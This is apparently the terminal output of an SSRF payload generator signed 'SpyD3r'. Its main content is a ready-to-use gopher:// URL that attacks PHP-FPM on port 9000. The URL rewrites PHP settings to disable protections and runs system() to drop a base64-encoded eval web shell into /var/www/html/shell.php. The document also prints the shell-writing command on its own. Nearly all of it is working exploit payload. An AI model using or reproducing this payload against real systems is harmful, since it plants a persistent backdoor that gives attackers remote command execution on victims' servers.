 author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo PD9waHAgQGV2YWwoJEdFVFsnY21kJ10pOz8+ | base64 -d > /var/www/html/sh
ell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%
0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%
0E%03CONTENT_LENGTH131%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_
functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/ind
ex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%83%04%00%3C%3Fphp
%20system%28%27echo%20PD9waHAgQGV2YWwoJEdFVFsnY21kJ10pOz8%2B%20%7C%20base64%20-d%20%3E%20/var/www/
html/shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------